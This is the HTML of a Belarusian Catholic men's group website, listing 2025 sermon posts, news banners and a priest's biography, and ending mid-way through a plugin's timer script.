				<p><a href="https://msj.by/evangelie/na-1-voskresene-rozhdestvenskogo-posta-god-a/" class="alignnone rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20373%20210&#39;%2F%3E" data-src="https://msj.by/wp-content/uploads/2022/11/tolkovanie-biblii-na-30-11-2025-g-nachalo-rozhdestvenskogo-posta-u-katolikov-smotret-onlayn-373x210.png" data-srcset="https://msj.by/wp-content/uploads/2022/11/tolkovanie-biblii-na-30-11-2025-g-nachalo-rozhdestvenskogo-posta-u-katolikov-smotret-onlayn-373x210.png 373w, https://msj.by/wp-content/uploads/2022/11/tolkovanie-biblii-na-30-11-2025-g-nachalo-rozhdestvenskogo-posta-u-katolikov-smotret-onlayn-746x420.png 746w" alt="Толкование Библии на 30 11 2025 г – начало Рождественского поста у католиков смотреть онлайн" title="Толкование Библии на 30 11 2025 г – начало Рождественского поста у католиков смотреть онлайн" width="373" height="210"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://msj.by/evangelie/na-1-voskresene-rozhdestvenskogo-posta-god-a/" title="Проповедь кс Евгения Шимановича на 1-е воскресенье Адвента 2025 года" rel="bookmark">Проповедь кс Евгения Шимановича на 1-е воскресенье Адвента 2025 года</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://msj.by/evangelie/" >Евангелие</a></span></div>
		</div>

	</article>



	<article class="post post-8951 type-post status-publish format-standard has-post-thumbnail hentry category-evangelie category-21 bg-on description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://msj.by/evangelie/na-prazdnik-iisusa-hrista-carya-vselennoy-god-c/" class="alignnone rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20373%20210&#39;%2F%3E" data-src="https://msj.by/wp-content/uploads/2025/11/tolkovanie-biblii-na-23-11-2025-g-prazdnik-hrista-carya-smotret-onlayn-373x210.png" data-srcset="https://msj.by/wp-content/uploads/2025/11/tolkovanie-biblii-na-23-11-2025-g-prazdnik-hrista-carya-smotret-onlayn-373x210.png 373w, https://msj.by/wp-content/uploads/2025/11/tolkovanie-biblii-na-23-11-2025-g-prazdnik-hrista-carya-smotret-onlayn-746x420.png 746w" alt="Толкование Библии на 23 11 2025 г – Праздник Христа Царя смотреть онлайн" title="Толкование Библии на 23 11 2025 г – Праздник Христа Царя смотреть онлайн" width="373" height="210"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://msj.by/evangelie/na-prazdnik-iisusa-hrista-carya-vselennoy-god-c/" title="Проповедь кс Антона Лагуненка на торжество Христа Царя 2025 года" rel="bookmark">Проповедь кс Антона Лагуненка на торжество Христа Царя 2025 года</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://msj.by/evangelie/" >Евангелие</a></span></div>
		</div>

	</article>



	<article class="post post-12519 type-post status-publish format-standard has-post-thumbnail hentry category-gruppy-muzhchiny-sv-iosifa category-28 bg-on description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://msj.by/novosti/gruppy-muzhchiny-sv-iosifa/nmsi-16-09-25/" class="alignnone rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20372%20210&#39;%2F%3E" data-src="https://msj.by/wp-content/uploads/2024/11/farnyy-kostel-grodno-shkola-duhovnoy-zhizni-dlya-muzhchin-2024-25-372x210.jpg" data-srcset="https://msj.by/wp-content/uploads/2024/11/farnyy-kostel-grodno-shkola-duhovnoy-zhizni-dlya-muzhchin-2024-25-372x210.jpg 372w, https://msj.by/wp-content/uploads/2024/11/farnyy-kostel-grodno-shkola-duhovnoy-zhizni-dlya-muzhchin-2024-25-744x420.jpg 744w" alt="Фарный костел Гродно - Школа духовной жизни для мужчин 2024-25 гг" title="Фарный костел Гродно &#8212; Школа духовной жизни для мужчин 2024-25 гг" width="372" height="210"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://msj.by/novosti/gruppy-muzhchiny-sv-iosifa/nmsi-16-09-25/" title="Школа духовной жизни для мужчин в Гродно 2025-2026 гг" rel="bookmark">Школа духовной жизни для мужчин в Гродно 2025-2026 гг</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://msj.by/novosti/gruppy-muzhchiny-sv-iosifa/" >Новости группы «Мужчины Святого Иосифа»</a></span></div>
		</div>

	</article>



	<article class="post post-8856 type-post status-publish format-standard has-post-thumbnail hentry category-evangelie category-21 bg-on description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://msj.by/evangelie/na-33-ryadovoe-voskresene-god-c/" class="alignnone rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20373%20210&#39;%2F%3E" data-src="https://msj.by/wp-content/uploads/2025/11/tolkovanie-biblii-na-16-11-2025-g-smotret-onlayn-373x210.png" data-srcset="https://msj.by/wp-content/uploads/2025/11/tolkovanie-biblii-na-16-11-2025-g-smotret-onlayn-373x210.png 373w, https://msj.by/wp-content/uploads/2025/11/tolkovanie-biblii-na-16-11-2025-g-smotret-onlayn-746x420.png 746w" alt="Толкование Библии на 16 11 2025 г смотреть онлайн" title="Толкование Библии на 16 11 2025 г смотреть онлайн" width="373" height="210"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://msj.by/evangelie/na-33-ryadovoe-voskresene-god-c/" title="Воскресная проповедь кс Олега Хмылко на 16 ноября 2025 года" rel="bookmark">Воскресная проповедь кс Олега Хмылко на 16 ноября 2025 года</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://msj.by/evangelie/" >Евангелие</a></span></div>
		</div>

	</article>



	<article class="post post-12715 type-post status-publish format-standard has-post-thumbnail hentry category-evangelie category-21 bg-on description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://msj.by/evangelie/na-godovshchinu-osvyashcheniya-lateranskoy-baziliki/" class="alignnone rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20373%20210&#39;%2F%3E" data-src="https://msj.by/wp-content/uploads/2025/11/tolkovanie-biblii-na-09-11-2025-g-smotret-onlayn-373x210.png" data-srcset="https://msj.by/wp-content/uploads/2025/11/tolkovanie-biblii-na-09-11-2025-g-smotret-onlayn-373x210.png 373w, https://msj.by/wp-content/uploads/2025/11/tolkovanie-biblii-na-09-11-2025-g-smotret-onlayn-746x420.png 746w" alt="Толкование Библии на 09 11 2025 г смотреть онлайн" title="Толкование Библии на 09 11 2025 г смотреть онлайн" width="373" height="210"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://msj.by/evangelie/na-godovshchinu-osvyashcheniya-lateranskoy-baziliki/" title="Проповедь кс Антона Лагуненка на Праздник годовщины освящения Латеранской Базилики 2025" rel="bookmark">Проповедь кс Антона Лагуненка на Праздник годовщины освящения Латеранской Базилики 2025</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://msj.by/evangelie/" >Евангелие</a></span></div>
		</div>

	</article>



	<article class="post post-12188 type-post status-publish format-standard has-post-thumbnail hentry category-gruppy-muzhchiny-sv-iosifa category-28 bg-on description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://msj.by/novosti/gruppy-muzhchiny-sv-iosifa/nmsi-07-05-25/" class="alignnone rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20373%20210&#39;%2F%3E" data-src="https://msj.by/wp-content/uploads/2025/05/evharistiya-v-katolicheskoy-cerkvi-foto-373x210.jpg" data-srcset="https://msj.by/wp-content/uploads/2025/05/evharistiya-v-katolicheskoy-cerkvi-foto-373x210.jpg 373w, https://msj.by/wp-content/uploads/2025/05/evharistiya-v-katolicheskoy-cerkvi-foto-746x420.jpg 746w" alt="Евхаристия в Католической Церкви фото" title="Евхаристия в Католической Церкви фото" width="373" height="210"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://msj.by/novosti/gruppy-muzhchiny-sv-iosifa/nmsi-07-05-25/" title="Мужские реколлекции в костеле в Росси ноябре 2025 г" rel="bookmark">Мужские реколлекции в костеле в Росси ноябре 2025 г</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://msj.by/novosti/gruppy-muzhchiny-sv-iosifa/" >Новости группы «Мужчины Святого Иосифа»</a></span></div>
		</div>

	</article>



	<article class="post post-12697 type-post status-publish format-standard has-post-thumbnail hentry category-evangelie category-21 bg-on description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://msj.by/evangelie/na-den-pominoveniya-usopshih-1-messa/" class="alignnone rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20373%20210&#39;%2F%3E" data-src="https://msj.by/wp-content/uploads/2025/11/tolkovanie-biblii-na-02-11-2025-g-den-pominoveniya-vseh-usopshih-vernyh-katolicheskie-dedy-373x210.png" data-srcset="https://msj.by/wp-content/uploads/2025/11/tolkovanie-biblii-na-02-11-2025-g-den-pominoveniya-vseh-usopshih-vernyh-katolicheskie-dedy-373x210.png 373w, https://msj.by/wp-content/uploads/2025/11/tolkovanie-biblii-na-02-11-2025-g-den-pominoveniya-vseh-usopshih-vernyh-katolicheskie-dedy-746x420.png 746w" alt="Толкование Библии на 2 ноября 2025 г – День поминовения всех усопших верных (католические деды)" title="Толкование Библии на 2 ноября 2025 г – День поминовения всех усопших верных (католические деды)" width="373" height="210"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://msj.by/evangelie/na-den-pominoveniya-usopshih-1-messa/" title="Проповедь кс Евгения Шимановича на День поминовения всех усопших верных 2025 года" rel="bookmark">Проповедь кс Евгения Шимановича на День поминовения всех усопших верных 2025 года</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://msj.by/evangelie/" >Евангелие</a></span></div>
		</div>

	</article>

</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 10px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2 style="text-align: center; color: white;">Популярные разделы</h2>

		</div>
	</div>
<div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="full" data-bg-color="#0f6c6c" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="5.0.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    data-seperator="true"  data-seperator-type="xlarge_triangle_seperator"  data-seperator-shape-size="40"  data-seperator-svg-height="60"  data-seperator-full-width="true" data-seperator-position="bottom_seperator"  data-seperator-background-color="#fff"  data-icon=""  ></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
<div id="interactive-banner-1-wrap-4081" class="ult-banner-block ult-adjust-bottom-margin ult-bb-box  banner-style01 "   style="">
	<img src="https://msj.by/wp-content/uploads/2018/10/gruppa-muzhchin-katolikov-msj.jpg" alt="Группа мужчин католиков Мужчины Святого Иосифа">
	<h3  data-ultimate-target='#interactive-banner-1-wrap-4081 .bb-top-title '  data-responsive-json-new='{"font-size":"","line-height":""}'  class="title-center bb-top-title ult-responsive" style="font-weight:bold;background:#0f6c6c;color:#ffffff;">НОВОСТИ ГРУППЫ «МУЖЧИНЫ СВ. ИОСИФА»</h3>
	<div class="mask opaque-background" style="background:rgba(0,0,0,0.4);">
		<div  data-ultimate-target='#interactive-banner-1-wrap-4081 .bb-description'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="bb-description ult-responsive" style="font-weight:normal;color:#ffffff;"></div>
	</div><a class="bb-link" href="/novosti/gruppy-muzhchiny-sv-iosifa/" ></a>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
<div id="interactive-banner-1-wrap-5834" class="ult-banner-block ult-adjust-bottom-margin ult-bb-box  banner-style01 "   style="">
	<img src="https://msj.by/wp-content/uploads/2024/07/propovedi-katolicheskih-svyashchennikov-na-voskresenya-i-prazdniki-smotret-onlayn.jpg" alt="Проповеди католических священников на воскресенья и праздники смотреть онлайн">
	<h3  data-ultimate-target='#interactive-banner-1-wrap-5834 .bb-top-title '  data-responsive-json-new='{"font-size":"","line-height":""}'  class="title-center bb-top-title ult-responsive" style="font-weight:bold;background:#0f6c6c;color:#ffffff;">ПРОПОВЕДИ НА ПРАЗДНИКИ И ВОСКРЕСЕНЬЯ</h3>
	<div class="mask opaque-background" style="background:rgba(0,0,0,0.4);">
		<div  data-ultimate-target='#interactive-banner-1-wrap-5834 .bb-description'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="bb-description ult-responsive" style="font-weight:normal;color:#ffffff;"></div>
	</div><a class="bb-link" href="/evangelie/?utm_source=s-glavnoy&utm_medium=banner&utm_campaign=na-evangelie" ></a>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
<div id="interactive-banner-1-wrap-3427" class="ult-banner-block ult-adjust-bottom-margin ult-bb-box  banner-style01 "   style="">
	<img src="https://msj.by/wp-content/uploads/2018/09/Raspisanie-sluzhb-v-kostelah-Grodno-na-2016-god.jpg" alt="Расписание служб в костелах Гродно на 2016 год">
	<h3  data-ultimate-target='#interactive-banner-1-wrap-3427 .bb-top-title '  data-responsive-json-new='{"font-size":"","line-height":""}'  class="title-center bb-top-title ult-responsive" style="font-weight:bold;background:#0f6c6c;color:#ffffff;">РАСПИСАНИЕ СЛУЖБ В КОСТЕЛАХ</h3>
	<div class="mask opaque-background" style="background:rgba(0,0,0,0.4);">
		<div  data-ultimate-target='#interactive-banner-1-wrap-3427 .bb-description'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="bb-description ult-responsive" style="font-weight:normal;color:#ffffff;"></div>
	</div><a class="bb-link" href="/raspisanie/" ></a>
</div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
<div id="interactive-banner-1-wrap-7560" class="ult-banner-block ult-adjust-bottom-margin ult-bb-box  banner-style01 "   style="">
	<img src="https://msj.by/wp-content/uploads/2018/09/Foto-rozhdestvenskiy-venets.jpg" alt="Фото рождественский венец">
	<h3  data-ultimate-target='#interactive-banner-1-wrap-7560 .bb-top-title '  data-responsive-json-new='{"font-size":"","line-height":""}'  class="title-center bb-top-title ult-responsive" style="font-weight:bold;background:#0f6c6c;color:#ffffff;">ЗНАЧЕНИЕ КАТОЛИЧЕСКИХ ПРАЗДНИКОВ</h3>
	<div class="mask opaque-background" style="background:rgba(0,0,0,0.4);">
		<div  data-ultimate-target='#interactive-banner-1-wrap-7560 .bb-description'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="bb-description ult-responsive" style="font-weight:normal;color:#ffffff;"></div>
	</div><a class="bb-link" href="/katolicheskie-prazdniki/" ></a>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
<div id="interactive-banner-1-wrap-7768" class="ult-banner-block ult-adjust-bottom-margin ult-bb-box  banner-style01 "   style="">
	<img src="https://msj.by/wp-content/uploads/2018/10/kalendar-katolicheskih-prazdnikov-i-imenin.jpg" alt="Календарь католических праздников">
	<h3  data-ultimate-target='#interactive-banner-1-wrap-7768 .bb-top-title '  data-responsive-json-new='{"font-size":"","line-height":""}'  class="title-center bb-top-title ult-responsive" style="font-weight:bold;background:#0f6c6c;color:#ffffff;">КАЛЕНДАРЬ КАТОЛИЧЕСКИХ ПРАЗДНИКОВ</h3>
	<div class="mask opaque-background" style="background:rgba(0,0,0,0.4);">
		<div  data-ultimate-target='#interactive-banner-1-wrap-7768 .bb-description'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="bb-description ult-responsive" style="font-weight:normal;color:#ffffff;"></div>
	</div><a class="bb-link" href="/katolicheskij-kalendar/" ></a>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
<div id="interactive-banner-1-wrap-6600" class="ult-banner-block ult-adjust-bottom-margin ult-bb-box  banner-style01 "   style="">
	<img src="https://msj.by/wp-content/uploads/2018/09/Foto-sobor-Svyatogo-Frantsiska-Ksaveriya-v-Grodno.jpg" alt="Фото собор Святого Франциска Ксаверия в Гродно">
	<h3  data-ultimate-target='#interactive-banner-1-wrap-6600 .bb-top-title '  data-responsive-json-new='{"font-size":"","line-height":""}'  class="title-center bb-top-title ult-responsive" style="font-weight:bold;background:#0f6c6c;color:#ffffff;">ИНФОРМАЦИЯ О КАТОЛИЧЕСКИХ ХРАМАХ</h3>
	<div class="mask opaque-background" style="background:rgba(0,0,0,0.4);">
		<div  data-ultimate-target='#interactive-banner-1-wrap-6600 .bb-description'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="bb-description ult-responsive" style="font-weight:normal;color:#ffffff;"></div>
	</div><a class="bb-link" href="/katolicheskie-xramy/" ></a>
</div></div></div></div></div><div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 10px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2 style="text-align: center; color: white;">Последние новости католических СМИ</h2>

		</div>
	</div>
<div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="full" data-bg-color="#0f6c6c" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="5.0.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    data-seperator="true"  data-seperator-type="xlarge_triangle_seperator"  data-seperator-shape-size="40"  data-seperator-svg-height="60"  data-seperator-full-width="true" data-seperator-position="bottom_seperator"  data-seperator-background-color="#fff"  data-icon=""  ></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="shortcode-banner shortcode-banner-link" style="min-height: 100px;background-image: url(https://msj.by/wp-content/uploads/2018/12/grodnenskaya-dioceziya-grodnensis.jpg)" onclick="window.location.href='/novosti/grodnensis/';"><div class="shortcode-banner-bg wf-table" style="padding: 10px;min-height: 100px"><div class="shortcode-banner-inside wf-table text-big" style="background-color: rgb(0,0,0);background-color: rgba(0,0,0,0.4);border: solid 10px transparent;outline: solid 3px;outline-color: #ffffff;height: 90px"><div><p style="color: white; text-align: center;"><strong>Гродненская диоцезия</strong></p>
<p style="color: white; text-align: center;"><strong>grodnensis.by</strong></p>
</div></div></div></div><div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="shortcode-banner shortcode-banner-link" style="min-height: 100px;background-image: url(https://msj.by/wp-content/uploads/2018/12/katolik-bay-poslednie-novosti.jpg)" onclick="window.location.href='/novosti/katolik-baj/poslednie-novosti/';"><div class="shortcode-banner-bg wf-table" style="padding: 10px;min-height: 100px"><div class="shortcode-banner-inside wf-table text-big" style="background-color: rgb(0,0,0);background-color: rgba(0,0,0,0.4);border: solid 10px transparent;outline: solid 3px;outline-color: #ffffff;height: 90px"><div><p style="color: white; text-align: center;"><strong>НОВОСТИ БЕЛАРУСИ</strong></p>
<p style="color: white; text-align: center;"><strong>сatholic.by</strong></p>
</div></div></div></div><div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="shortcode-banner shortcode-banner-link" style="min-height: 100px;background-image: url(https://msj.by/wp-content/uploads/2018/12/vaticannews-novosti-vatikana.jpg)" onclick="window.location.href='/novosti/iz-vatikana/oficialnyy-sayt/';"><div class="shortcode-banner-bg wf-table" style="padding: 10px;min-height: 100px"><div class="shortcode-banner-inside wf-table text-big" style="background-color: rgb(0,0,0);background-color: rgba(0,0,0,0.4);border: solid 10px transparent;outline: solid 3px;outline-color: #ffffff;height: 90px"><div><p style="color: white; text-align: center;"><strong>НОВОСТИ ВАТИКАНА</strong></p>
<p style="color: white; text-align: center;"><strong>VaticanNews.va</strong></p>
</div></div></div></div><div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
<div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1539539406364"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2 style="text-align: center; color: #019999;">Душпастырь МСИ &#8212; кс. Виктор Ханько</h2>

		</div>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_black"><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: left;"><img class="wp-image-624 size-thumbnail alignleft" src="/wp-content/uploads/2018/09/foto-ksendza-viktora-xanko-150x150.jpg" alt="Фото ксендза Виктора Ханько" width="150" height="150" />Был рукоположен в священники 26.05.2007 г. епископом Александром Кашкевичем.</p>
<p style="text-align: left;">После рукоположения с 2007 г. обучался в Католическом Университете им. Иоанна Павла II в г. Люблине, получив степень магистра по фундаментальной теологии. По окончании университета в 2009 г. работал викарием в приходе Святого Вацлава в г. Волковыске. С 2011 года – викарий <a href="/katolicheskie-xramy/farnyj-kostel-v-grodno/">Кафедрального Собора Святого Франциска Ксаверия в Гродно</a>. В 2011 г. был назначен администратором прихода Матери Божьей Трижды Предивной в г. Мосты.</p>
<p><a href="/kto-my/ks-viktor-xanko/">Подробнее</a></p>

		</div>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_black"><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="5.0.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div>
<div class="flat_pm_end"></div>
<span class="cp-load-after-post"></span>
    </div><!-- #content -->

	


	</div><!-- .wf-container -->
	</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-4" class="widget widget_text wf-cell wf-1-4">			<div class="textwidget"><p><img src="/wp-content/uploads/2018/10/logotip-gruppy-muzhchin-svyatogo-iosifa.png" /><br />
</p>
<p style="color:white;">Консультации по разработке и технической поддержке сайта <a href="https://seoimpulse.by/">https://seoimpulse.by/</a></p>
</div>
		</section><section id="nav_menu-3" class="widget widget_nav_menu wf-cell wf-1-4"><div class="menu-%d0%bb%d0%b5%d0%b2%d0%be%d0%b5-%d1%84%d1%83%d1%82%d0%b5%d1%80-container"><ul id="menu-%d0%bb%d0%b5%d0%b2%d0%be%d0%b5-%d1%84%d1%83%d1%82%d0%b5%d1%80" class="menu"><li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://msj.by/xristianskie-knigi/">Библиотека</a></li>
<li id="menu-item-5744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5744"><a href="https://msj.by/vidoegalereya/">Видео</a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2096"><a href="https://msj.by/katolicheskij-kalendar/">Католический календарь на 2026 год</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://msj.by/meropriyatiya/">Мероприятия</a></li>
<li id="menu-item-3467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3467"><a href="https://msj.by/raspisanie/">Расписание служб в Гродно</a></li>
<li id="menu-item-9791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://msj.by/svyatye/">Святые</a></li>
<li id="menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7748"><a href="https://msj.by/hristianskie-filmy/">Фильмы</a></li>
</ul></div></section><section id="text-3" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Свяжитесь с нами:</div>			<div class="textwidget"><table>
<tbody>
<tr class="footer-phone">
<td><img src="/wp-content/uploads/2018/11/mts-nomer-telefona-msj.png" /></td>
<td><a href="tel:+375336244285" rel="nofollow">+375(33) 624 42 85</a></td>
</tr>
<tr class="footer-phone">
<td><img src="/wp-content/uploads/2018/10/viber-msj.png" /></td>
<td><a href="tel:+375447337167" rel="nofollow">+375(44) 733 71 67</a></td>
</tr>
<tr class="footer-mail">
<td><img src="/wp-content/uploads/2018/10/email-msj.png" /></td>
<td><a href="mailto:" rel="nofollow"> msj.belarus@gmail.com</a></td>
</tr>
</tbody>
</table>
</div>
		</section><section id="custom_html-2" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="textwidget custom-html-widget"><div><script type="text/javascript" src="https://vk.com/js/api/openapi.js?159"></script><!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "245"}, 110668008);
</script>
	
</div></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

		
	</footer><!-- #footer -->


<a href="#" class="scroll-top"><span class="screen-reader-text">Вверх</span></a>

</div><!-- #page -->

	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768387736 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
